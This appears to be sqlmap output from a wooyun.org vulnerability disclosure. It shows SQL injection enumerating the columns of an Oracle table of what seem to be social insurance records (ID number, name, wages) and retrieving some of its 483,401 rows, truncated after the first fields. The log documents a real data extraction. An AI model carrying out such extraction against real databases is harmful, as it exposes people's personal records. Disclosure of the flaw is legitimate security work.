 back-end DBMS: Oracle
[20:39:56] [INFO] fetching columns for table 'DWZZMD' in database 'YLSJ'
[20:39:56] [INFO] the SQL query used returns 13 entries
[20:39:56] [INFO] resumed: "GRBH","VARCHAR2"
[20:39:56] [INFO] resumed: "DWBH","VARCHAR2"
[20:39:56] [INFO] resumed: "DWDM","VARCHAR2"
[20:39:56] [INFO] resumed: "DWJC","VARCHAR2"
[20:39:56] [INFO] resumed: "GRSFZ","VARCHAR2"
[20:39:56] [INFO] resumed: "GRXM","VARCHAR2"
[20:39:56] [INFO] resumed: "NBBM","VARCHAR2"
[20:39:56] [INFO] resumed: "GZSJ","DATE"
[20:39:56] [INFO] resumed: "CBZT","VARCHAR2"
[20:39:56] [INFO] resumed: "CBSJ","DATE"
[20:39:56] [INFO] resumed: "GZ","NUMBER"
[20:39:56] [INFO] resumed: "YLJFGZ","NUMBER"
[20:39:56] [INFO] resumed: "JZHNY","VARCHAR2"
[20:39:56] [INFO] fetching entries for table 'DWZZMD' in database 'YLSJ'
[20:39:58] [INFO] the SQL query used returns 483401 entries
[20:40:04] [INFO] retrieved: "1992-07-15 00:00:00","正常参保","410500008029","888...
[20:40:08] [INFO] retrieved: "1993-04-01 00:00:00","正常参保","410500002001","123...
[20:40:13] [INFO] retrieved: "1993-04-01 00:00:00","正常参保","410500002020","172...
[20:40:17] [INFO] retrieved: "1993-04-01 00:00:00","正常参保","410500002020","172...
[20:40:22] [INFO] retrieved: "2008-03-15 00:00:00","正常参保","410500009414","872...
www.wooyun.org
^Z